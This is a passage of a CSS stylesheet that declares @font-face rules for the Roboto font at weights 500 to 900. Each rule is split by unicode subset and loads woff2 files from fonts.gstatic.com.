  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
